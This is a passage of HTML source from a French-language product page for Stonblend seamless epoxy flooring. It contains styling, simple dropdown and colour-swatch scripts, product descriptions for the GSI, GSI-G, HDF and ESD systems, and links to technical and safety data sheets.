                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<div class="caged contained" id="product-2019">
    <div class="container" style="width: 100% !important;">
        <div class="row">
            
                <div class="col s12 m6 l4">
                        <div class="fade" id="sliderDiv" style="overflow: hidden;">
                                    <div><img class="pImage" src="/media/2952/blend-luna.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1152/stonblendgsi-tealeaf.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1148/stonblendgsi-gcork.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1150/stonblendgsi-gmacchiato.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1151/stonblendgsi-gwolfgray.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1149/stonblendgsi-giris.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1153/stonblendgsi-gtopiary.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1138/gsi_hdf-blue_topaz.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1142/gsi_hdf-russet.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1146/gsi_hdf-stone.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1137/gsi_hdf-black_sapphire.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1136/gsi_hdf-autumn.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1139/gsi_hdf-meadow.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1141/gsi_hdf-clay.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/2855/blend-gsi-sierra.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1143/gsi_hdf-sandstone.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1140/gsi_hdf-crushed_slate.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1144/gsi_hdf-shale.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1147/gsi_hdf-willow.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/9079/stonblend-esd-teams-3.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/9074/stonblend-esd-black-saphire.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/9078/stonblend-esd-teams-4.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/9077/stonblend-esd-shale.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/9076/stonblend-esd-meadow.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/9080/stonblend-esd-sierra.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/9075/stonblend-esd-blue-topaz.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                        </div>
                    <div class="mobileColorSelector">
                        <h1>Stonblend</h1>
                            <h2>Sols esth&#233;tiques sans joints</h2>
                        <div class="leftDivDesk" style="display:block;">
                            <div class="product-image_nav">
                                        <div>
                                            <h6>S&#233;l&#233;ctionner une Ligne Produit</h6>


                                            <div class="producttext2021">
                                                S&#233;l&#233;ctionner la Couleur
                                            </div>
                                                <span class="bordertest">
                                                    <div class="dot2021" onclick="GetSelectedProduct('78523m', this)" style="background-color: #039be5 !important;">
                                                        <div class="interior2021" style="">GSI-G</div>
                                                    </div>
                                                </span>
                                                <span class="bordertest">
                                                    <div class="dot2021" onclick="GetSelectedProduct('78510m', this)" style="background-color: #898989 !important;">
                                                        <div class="interior2021" style="font-size: 12px !important;">GSI/HDF</div>
                                                    </div>
                                                </span>
                                                <span class="bordertest">
                                                    <div class="dot2021" onclick="GetSelectedProduct('78531m', this)" style="background-color: #898989 !important;">
                                                        <div class="interior2021" style="">ESD</div>
                                                    </div>
                                                </span>
                                        </div>
                                                <div class="ulSwatch" id="78523m" style="display: block">
                                                    <ul id="colorSelect">
                                                            <li><img onclick="moveIt(0)" src="/media/2951/luna-t.jpg" alt="Luna T.jpg" /><p>Luna</p></li>
                                                            <li><img onclick="moveIt(1)" src="/media/1223/tealeaflores_thumb.jpg" alt="tealeaflores_thumb.jpg" /><p>Tea Leaf</p></li>
                                                            <li><img onclick="moveIt(2)" src="/media/1230/corklores_thumb.jpg" alt="corklores_thumb.jpg" /><p>Cork</p></li>
                                                            <li><img onclick="moveIt(3)" src="/media/1233/macchiatolores_thumb.jpg" alt="macchiatolores_thumb.jpg" /><p>Macchiato</p></li>
                                                            <li><img onclick="moveIt(4)" src="/media/1222/wolfgraylores_thumb.jpg" alt="wolfgraylores_thumb.jpg" /><p>Wolf Gray</p></li>
                                                            <li><img onclick="moveIt(5)" src="/media/1232/irislores_thumb.jpg" alt="irislores_thumb.jpg" /><p>Iris</p></li>
                                                            <li><img onclick="moveIt(6)" src="/media/1226/topiarylores_thumb.jpg" alt="topiarylores_thumb.jpg" /><p>Topiary</p></li>
                                                    </ul>
                                                </div>
                                                <div class="ulSwatch" id="78510m" style="display: none">
                                                    <ul id="colorSelect">
                                                            <li><img onclick="moveIt(7)" src="/media/1229/blue-topaz_thumb.jpg" alt="blue-topaz_thumb.jpg" /><p>Blue Topaz</p></li>
                                                            <li><img onclick="moveIt(8)" src="/media/1235/russet_thumb.jpg" alt="russet_thumb.jpg" /><p>Russet</p></li>
                                                            <li><img onclick="moveIt(9)" src="/media/1239/stone_thumb.jpg" alt="stone_thumb.jpg" /><p>Stone</p></li>
                                                            <li><img onclick="moveIt(10)" src="/media/1227/black-sapphire_thumb.jpg" alt="black-sapphire_thumb.jpg" /><p>Black Sapphire</p></li>
                                                            <li><img onclick="moveIt(11)" src="/media/1225/autumn_thumb.jpg" alt="autumn_thumb.jpg" /><p>Autumn</p></li>
                                                            <li><img onclick="moveIt(12)" src="/media/1236/meadow_thumb.jpg" alt="meadow_thumb.jpg" /><p>Meadow</p></li>
                                                            <li><img onclick="moveIt(13)" src="/media/1228/clay_thumb.jpg" alt="clay_thumb.jpg" /><p>Clay</p></li>
                                                            <li><img onclick="moveIt(14)" src="/media/1238/sierra_thumb.jpg" alt="sierra_thumb.jpg" /><p>Sierra</p></li>
                                                            <li><img onclick="moveIt(15)" src="/media/1234/sandstone_thumb.jpg" alt="sandstone_thumb.jpg" /><p>Sandstone</p></li>
                                                            <li><img onclick="moveIt(16)" src="/media/1231/crushed-slate_thumb.jpg" alt="crushed-slate_thumb.jpg" /><p>Crushed Slate</p></li>
                                                            <li><img onclick="moveIt(17)" src="/media/1237/shale_thumb.jpg" alt="shale_thumb.jpg" /><p>Shale</p></li>
                                                            <li><img onclick="moveIt(18)" src="/media/1224/willow_thumb.jpg" alt="willow_thumb.jpg" /><p>Willow</p></li>
                                                    </ul>
                                                </div>
                                                <div class="ulSwatch" id="78531m" style="display: none">
                                                    <ul id="colorSelect">
                                                            <li><img onclick="moveIt(19)" src="/media/9066/stonblend-esd-stone-2023.png" alt="Stonblend esd stone swatch.png" /><p>Stone</p></li>
                                                            <li><img onclick="moveIt(20)" src="/media/9067/stonblend-esd-black-sapphire.png" alt="Stonblend esd black sapphire swatch.png" /><p>Black Sapphire</p></li>
                                                            <li><img onclick="moveIt(21)" src="/media/9068/stonblend-esd-sandstone-2023.png" alt="Stonblend esd sandstone swatch.png" /><p>Sandstone</p></li>
                                                            <li><img onclick="moveIt(22)" src="/media/9069/stonblend-esd-crushed-slate-2023.png" alt="Stonblend esd crushed slate swatch.png" /><p>Chrused slate</p></li>
                                                            <li><img onclick="moveIt(23)" src="/media/9070/stonblend-esd-shale.png" alt="Stonblend esd shale swatch.png" /><p>Shale</p></li>
                                                            <li><img onclick="moveIt(24)" src="/media/9071/stonblend-esd-meadow.png" alt="Stonblend esd meadow swatch.png" /><p>Meadow</p></li>
                                                            <li><img onclick="moveIt(25)" src="/media/9072/stonblend-esd-sierra.png" alt="Stonblend esd sierra swatch.png" /><p>Sierra</p></li>
                                                            <li><img onclick="moveIt(26)" src="/media/9073/stonblend-esd-blue-topaz.png" alt="Stonblend esd blue topaz swatch.png" /><p>Blue Topaz</p></li>
                                                    </ul>
                                                </div>

                            </div>
                            <div id="testcp" runat="server" class="centreDivFormDesk">



                                    <div style="display: inline-grid;margin-top: 10px;padding-right: 25px;">
                                        <button id="ReqSampleBtn1" type="button" class="button" data-modal="modalOne">Demander un &#233;chantillon</button>
                                    </div>
                                    <div style="display: inline-grid;margin-top: 10px;padding-right: 25px;">
                                        <button id="GetQuoteBtn1" type="button" class="button" data-modal="modalOne">Obtenir un devis</button>
                                    </div>

                            </div>

                        </div>
                        <div class="mobileprod_top-after">
                            <div class="right" style="width: 100% !important; padding: 0px !important; margin-top: 10px;">
                                <div class="border">
                                    <p><b>Disponible sur certains syst&#232;mes</b></p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="productColorDataBoxRow">
                            <div class="productColorData" style="width: 100%;">
                                <div style="text-align: center;">
                                    <img class="productColorLinkImages" src='/media/8240/thumbnail-colour-sheet-stonblend-combined.png' />
                                </div>
                                    <p style="text-align: center; color: black;"><a href='/media/9648/stonhard-stonblend-combined-colour-sheet-2023-eu.pdf' target='_blank'>Guide des couleurs</a></p>
                                                            </div>
                                            </div>
                </div>



            <script type="text/javascript">
		$(document).ready(function() {

			var maxHeight = Math.max.apply(null, $(".pImage").map(function ()
			{
				return $(this).height();
			}).get());

			console.log(maxHeight);
			maxHeight = maxHeight * .85;
			console.log(maxHeight);
			$("#sliderDiv").height(maxHeight);


			$(window). resize(function(){
				$("#sliderDiv").removeAttr("style");
				$("#sliderDiv").attr("overflow","hidden");
				var maxHeight = Math.max.apply(null, $(".pImage").map(function ()
				{
					return $(this).height();
				}).get());

				maxHeight = maxHeight * .85;
				$("#sliderDiv").height(maxHeight);
			});
		});

            </script>

            <div class="col s12 m6 l7">
                <h1 class="productHeader">Stonblend</h1>
                    <h2 class="productHeader">Sols esth&#233;tiques sans joints</h2>
                <p>Stonblend est un système de sol décoratif sans joint, il est lisse et résistant aux taches. Il est particulièrement recommandé dans les environnements pharmaceutiques, de recherche et de santé. Il est également populaire dans les environnements commerciaux. Les options comprennent une formulation en verre recyclé pour une application respectueuse de l'environnement ou des configurations conductrices pour protéger les personnes ou les biens contre les décharges électrostatiques.</p>
                <div class="mobileProductColorDataBoxRow">
                        <div class="productColorData" style="width: 100%;">
                            <div style="text-align: center;">
                                <img class="productColorLinkImages" src='/media/8240/thumbnail-colour-sheet-stonblend-combined.png' />
                            </div>
                                <p style="text-align: center; color: black;"><a href='/media/9648/stonhard-stonblend-combined-colour-sheet-2023-eu.pdf' target='_blank'>Guide des couleurs</a></p>
                                                    </div>
                                    </div>



                <div class="leftDivDesk">
                    <div class="product-image_nav">
                                <div>
                                    <h6>S&#233;l&#233;ctionner une Ligne Produit</h6>


                                    <div class="producttext2021">
                                        S&#233;l&#233;ctionner la Couleur
                                    </div>
                                        <span class="bordertest">
                                            <div class="dot2021" onclick="GetSelectedProduct(78523, this)" style="background-color: #039be5 !important;">
                                                <div class="interior2021" style="">GSI-G</div>
                                            </div>
                                        </span>
                                        <span class="bordertest">
                                            <div class="dot2021" onclick="GetSelectedProduct(78510, this)" style="background-color: #898989 !important;">
                                                <div class="interior2021" style="font-size: 12px !important;">GSI/HDF</div>
                                            </div>
                                        </span>
                                        <span class="bordertest">
                                            <div class="dot2021" onclick="GetSelectedProduct(78531, this)" style="background-color: #898989 !important;">
                                                <div class="interior2021" style="">ESD</div>
                                            </div>
                                        </span>


                                </div>
                                        <div class="ulSwatch" id="78523" style="display: block">
                                            <ul id="colorSelect">
                                                    <li><img onclick="moveIt(0)" src="/media/2951/luna-t.jpg" alt="Luna T.jpg" /><p>Luna</p></li>
                                                    <li><img onclick="moveIt(1)" src="/media/1223/tealeaflores_thumb.jpg" alt="tealeaflores_thumb.jpg" /><p>Tea Leaf</p></li>
                                                    <li><img onclick="moveIt(2)" src="/media/1230/corklores_thumb.jpg" alt="corklores_thumb.jpg" /><p>Cork</p></li>
                                                    <li><img onclick="moveIt(3)" src="/media/1233/macchiatolores_thumb.jpg" alt="macchiatolores_thumb.jpg" /><p>Macchiato</p></li>
                                                    <li><img onclick="moveIt(4)" src="/media/1222/wolfgraylores_thumb.jpg" alt="wolfgraylores_thumb.jpg" /><p>Wolf Gray</p></li>
                                                    <li><img onclick="moveIt(5)" src="/media/1232/irislores_thumb.jpg" alt="irislores_thumb.jpg" /><p>Iris</p></li>
                                                    <li><img onclick="moveIt(6)" src="/media/1226/topiarylores_thumb.jpg" alt="topiarylores_thumb.jpg" /><p>Topiary</p></li>
                                            </ul>
                                        </div>
                                        <div class="ulSwatch" id="78510" style="display: none">
                                            <ul id="colorSelect">
                                                    <li><img onclick="moveIt(7)" src="/media/1229/blue-topaz_thumb.jpg" alt="blue-topaz_thumb.jpg" /><p>Blue Topaz</p></li>
                                                    <li><img onclick="moveIt(8)" src="/media/1235/russet_thumb.jpg" alt="russet_thumb.jpg" /><p>Russet</p></li>
                                                    <li><img onclick="moveIt(9)" src="/media/1239/stone_thumb.jpg" alt="stone_thumb.jpg" /><p>Stone</p></li>
                                                    <li><img onclick="moveIt(10)" src="/media/1227/black-sapphire_thumb.jpg" alt="black-sapphire_thumb.jpg" /><p>Black Sapphire</p></li>
                                                    <li><img onclick="moveIt(11)" src="/media/1225/autumn_thumb.jpg" alt="autumn_thumb.jpg" /><p>Autumn</p></li>
                                                    <li><img onclick="moveIt(12)" src="/media/1236/meadow_thumb.jpg" alt="meadow_thumb.jpg" /><p>Meadow</p></li>
                                                    <li><img onclick="moveIt(13)" src="/media/1228/clay_thumb.jpg" alt="clay_thumb.jpg" /><p>Clay</p></li>
                                                    <li><img onclick="moveIt(14)" src="/media/1238/sierra_thumb.jpg" alt="sierra_thumb.jpg" /><p>Sierra</p></li>
                                                    <li><img onclick="moveIt(15)" src="/media/1234/sandstone_thumb.jpg" alt="sandstone_thumb.jpg" /><p>Sandstone</p></li>
                                                    <li><img onclick="moveIt(16)" src="/media/1231/crushed-slate_thumb.jpg" alt="crushed-slate_thumb.jpg" /><p>Crushed Slate</p></li>
                                                    <li><img onclick="moveIt(17)" src="/media/1237/shale_thumb.jpg" alt="shale_thumb.jpg" /><p>Shale</p></li>
                                                    <li><img onclick="moveIt(18)" src="/media/1224/willow_thumb.jpg" alt="willow_thumb.jpg" /><p>Willow</p></li>
                                            </ul>
                                        </div>
                                        <div class="ulSwatch" id="78531" style="display: none">
                                            <ul id="colorSelect">
                                                    <li><img onclick="moveIt(19)" src="/media/9066/stonblend-esd-stone-2023.png" alt="Stonblend esd stone swatch.png" /><p>Stone</p></li>
                                                    <li><img onclick="moveIt(20)" src="/media/9067/stonblend-esd-black-sapphire.png" alt="Stonblend esd black sapphire swatch.png" /><p>Black Sapphire</p></li>
                                                    <li><img onclick="moveIt(21)" src="/media/9068/stonblend-esd-sandstone-2023.png" alt="Stonblend esd sandstone swatch.png" /><p>Sandstone</p></li>
                                                    <li><img onclick="moveIt(22)" src="/media/9069/stonblend-esd-crushed-slate-2023.png" alt="Stonblend esd crushed slate swatch.png" /><p>Chrused slate</p></li>
                                                    <li><img onclick="moveIt(23)" src="/media/9070/stonblend-esd-shale.png" alt="Stonblend esd shale swatch.png" /><p>Shale</p></li>
                                                    <li><img onclick="moveIt(24)" src="/media/9071/stonblend-esd-meadow.png" alt="Stonblend esd meadow swatch.png" /><p>Meadow</p></li>
                                                    <li><img onclick="moveIt(25)" src="/media/9072/stonblend-esd-sierra.png" alt="Stonblend esd sierra swatch.png" /><p>Sierra</p></li>
                                                    <li><img onclick="moveIt(26)" src="/media/9073/stonblend-esd-blue-topaz.png" alt="Stonblend esd blue topaz swatch.png" /><p>Blue Topaz</p></li>
                                            </ul>
                                        </div>

                    </div>

                    <div id="testcp" runat="server" class="centreDivFormDesk">


                            <div style="display: inline-grid;margin-top: 10px;padding-right: 25px;">
                                <button id="ReqSampleBtn" type="button" class="button" data-modal="modalOne">Demander un &#233;chantillon</button>
                            </div>
                            <div style="display: inline-grid;margin-top: 10px;padding-right: 25px;">
                                <button id="GetQuoteBtn" type="button" class="button" data-modal="modalOne">Obtenir un devis</button>
                            </div>
                        <style>
                            .element {
                                display: inline-grid;
                                width: 200px;
                                margin-top: 10px;
                                padding-right: 25px;
                            }

                            .centreDivFormDesk {
                                text-align: inherit;
                            }



                            @media screen and (max-width: 500px) {


                                .centreDivFormDesk {
                                    text-align: center;
                                }
                            }
                        </style>

                    </div>

                </div>


            </div>
        </div>
    </div>

    <script>
		function GetSelectedProduct(ddlProduct, el) {

		$(".ulSwatch").hide();
		$(".dot2021").css("background-color","#898989 !important");
		$("#"+ ddlProduct).show();
		$(el).css("background-color","#039be5 !important")

	}
    </script>
    <!--product-top-->
        <div id="formula-links" class="formulaLinks">
            <ul class="flex">
                        <li>
                            <div class="padding">
                                                                    <i class="material-icons">
                                        ondemand_video
                                    </i>
                                <h3>Sustainability Video</h3>
                                <p>Reduce your carbon footprint and achieve LEED certification.</p>
                                <a href="https://www.youtube.com/watch?v=fQWHqfZUqi8" rel=prettyPhoto target="_blank">Watch Now</a>
                            </div>
                        </li>
            </ul>
        </div>


    <div class="prod_bottom">
        <div class="prod_nav">
            <ul id="prodSubMenu">
                <a data-easing="linear" href="#formula-details">
                <li>D&#233;tails du Syst&#232;me</li></a>
                <a data-easing="linear" href="#feature-comp">
                <li>Caract&#233;ristiques du Produit</li></a>
                <a data-easing="linear" href="#gallery">
                <li>Gallerie</li></a>
                <a data-easing="linear" href="#case-studies">
                <li>Etudes de Cas</li></a>
                <a data-easing="linear" href="#related">
                <li>Produits Associ&#233;s</li></a>
            </ul>
        </div>

        <div id="formula-details" style="padding-top: 120px; margin-top: -120px;">
            <h2>D&#233;tails du Syst&#232;me</h2>

            <div class="formula-dd">
                <p><b>S&#233;l&#233;ctionner un Syst&#232;me</b></p>
                <select class="stonDrop">
                        <option value="43506">GSI</option>
                        <option value="43507">GSI-G</option>
                        <option value="43508">HDF</option>
                        <option value="76840">ESD</option>
                </select>
            </div>

            <div id="formula-tabs">
                <div id="tabs">
                    <div class="fresh">S&#233;l&#233;ctionner un Syst&#232;me</div>
                    <div class="norbContain">
                        <ul id="productTabs">
                                <li><a id="anchor-43506" href="#tabs-43506">GSI</a></li>
                                <li><a id="anchor-43507" href="#tabs-43507">GSI-G</a></li>
                                <li><a id="anchor-43508" href="#tabs-43508">HDF</a></li>
                                <li><a id="anchor-76840" href="#tabs-76840">ESD</a></li>
                        </ul>
                        <a data-easing="linear" href="#feature-comp" class="compareLink">Comparer les Options</a>
                    </div>
                    <div class="accordion-right">
                            <div class="accordion-detail" id="tabs-43506">
                                <div class="formula-info">
                                    <h5>GSI</h5>
                                    <p>Système de mortier époxy esthétique. Une alternative économique au terrazzo.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="3" />
                                        <input type="hidden" value='Stonblend' />
                                        <input type="hidden" value='GSI' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>Fiche Technique Produit</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonblend GSI Product data - fr_FR.pdf">Stonblend GSI Product data</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>Fiche de S&#233;curit&#233;</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonblend GSI Part A SDS - fr_FR.pdf">Stonblend GSI Part A SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend GSI Part B SDS - fr_FR.pdf">Stonblend GSI Part B SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend GSI Part C SDS - fr_FR.pdf">Stonblend GSI Part C SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend Grout Coat - A SDS - fr_FR.pdf">Stonblend Grout Coat - A SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend Grout Coat - B SDS - fr_FR.pdf">Stonblend Grout Coat - B SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonkote CE4 Amine SDS - fr_FR.pdf">Stonkote CE4 Amine SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonkote CE4 Resin SDS - fr_FR.pdf">Stonkote CE4 Resin SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonseal CF7 ISO SDS - fr_FR.pdf">Stonseal CF7 ISO SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonseal CF7 Polyol SDS - fr_FR.pdf">Stonseal CF7 Polyol SDS</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-43507">
                                <div class="formula-info">
                                    <h5>GSI-G</h5>
                                    <p>Système de mortier époxy esthétique avec inclusions de verre industriel recyclé. Découvrez la nouvelle gamme de couleurs !</p>
                                    <div class="bottom">

                                        <input type="hidden" value="3" />
                                        <input type="hidden" value='Stonblend' />
                                        <input type="hidden" value='GSI-G' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>Fiche Technique Produit</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonblend GSI-G Product Data - fr_FR.pdf">Stonblend GSI-G Product Data</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>Fiche de S&#233;curit&#233;</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonblend GSI G-Series Amine SDS - fr_FR.pdf">Stonblend GSI G-Series Amine SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend GSI G-Series C-2 Aggregate MSDS - fr_FR.pdf">Stonblend GSI G-Series C-2 Aggregate MSDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend GSI G-Series Resin SDS - fr_FR.pdf">Stonblend GSI G-Series Resin SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend GSI Part C SDS - fr_FR.pdf">Stonblend GSI Part C SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend Grout Coat - A SDS - fr_FR.pdf">Stonblend Grout Coat - A SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend Grout Coat - B SDS - fr_FR.pdf">Stonblend Grout Coat - B SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonkote CE4 Amine SDS - fr_FR.pdf">Stonkote CE4 Amine SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonkote CE4 Resin SDS - fr_FR.pdf">Stonkote CE4 Resin SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonseal CF7 ISO SDS - fr_FR.pdf">Stonseal CF7 ISO SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonseal CF7 Polyol SDS - fr_FR.pdf">Stonseal CF7 Polyol SDS</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-43508">
                                <div class="formula-info">
                                    <h5>HDF</h5>
                                    <p>Système de mortier époxy esthétique conçu pour des secteurs à charges lourdes.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="3" />
                                        <input type="hidden" value='Stonblend' />
                                        <input type="hidden" value='HDF' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>Fiche Technique Produit</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonblend HDF Product Data - fr_FR.pdf">Stonblend HDF Product Data</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>Fiche de S&#233;curit&#233;</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonblend GSI Part C SDS - fr_FR.pdf">Stonblend GSI Part C SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend Grout Coat - A SDS - fr_FR.pdf">Stonblend Grout Coat - A SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend Grout Coat - B SDS - fr_FR.pdf">Stonblend Grout Coat - B SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend HDF Part A SDS - fr_FR.pdf">Stonblend HDF Part A SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend HDF Part B SDS - fr_FR.pdf">Stonblend HDF Part B SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend HDF Part C SDS - fr_FR.pdf">Stonblend HDF Part C SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonkote CE4 Amine SDS - fr_FR.pdf">Stonkote CE4 Amine SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonkote CE4 Resin SDS - fr_FR.pdf">Stonkote CE4 Resin SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonseal CF7 ISO SDS - fr_FR.pdf">Stonseal CF7 ISO SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonseal CF7 Polyol SDS - fr_FR.pdf">Stonseal CF7 Polyol SDS</a></li>
                                            </ul>
                                        </section>
                                            <section class="col-4">
                                                <h6>EPD</h6>
                                                <ul>
                                                        <li><a href="/media/10327/epd-stonblend-hdf-eu-2024feb.pdf">EPD - Stonblend HDF EU - 2024Feb.pdf</a></li>
                                                </ul>
                                            </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-76840">
                                <div class="formula-info">
                                    <h5>ESD</h5>
                                    <p>Système de mortier époxy décoratif, appliqué à la truelle, offrant conductivité et durabilité sans sacrifier l'esthétique.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="3" />
                                        <input type="hidden" value='Stonblend' />
                                        <input type="hidden" value='ESD' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>Fiche Technique Produit</h6>
                                            <ul>
                                                    <li><a href="/media/10448/stonblend-esd-pds-eu-fr.pdf">Stonblend ESD PDS - EU - FR.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>Fiche de S&#233;curit&#233;</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\ATK Primer Amine SDS - fr_FR.pdf">ATK Primer Amine SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\ATK Primer Resin SDS - fr_FR.pdf">ATK Primer Resin SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend Conductive Grout Coat Part A - fr_FR.pdf">Stonblend Conductive Grout Coat Part A</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend Conductive Grout Coat Part B - fr_FR.pdf">Stonblend Conductive Grout Coat Part B</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend ESD Amine SDS - fr_FR.pdf">Stonblend ESD Amine SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend ESD Broadcast SDS - fr_FR.pdf">Stonblend ESD Broadcast SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend ESD Resin SDS - fr_FR.pdf">Stonblend ESD Resin SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend ESD Topcoat Part A SDS - fr_FR.pdf">Stonblend ESD Topcoat Part A SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend ESD Topcoat Part B SDS - fr_FR.pdf">Stonblend ESD Topcoat Part B SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonblend ESD Topcoat Part C SDS - fr_FR.pdf">Stonblend ESD Topcoat Part C SDS</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                    </div><!--accordion-right-->


                </div><!--tabs-->
            </div>

        </div><!--formula-details-->



        <div class="modal-overlay" id="modalOverlay">
